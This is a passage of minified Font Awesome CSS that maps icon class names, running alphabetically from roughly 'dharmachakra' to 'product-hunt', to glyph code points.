ewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hashtag:before{content:"\f292"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-home:before{content:"\f015"}.fa-home-heart:before{content:"\f4c9"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-flood:before{content:"\f74f"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hu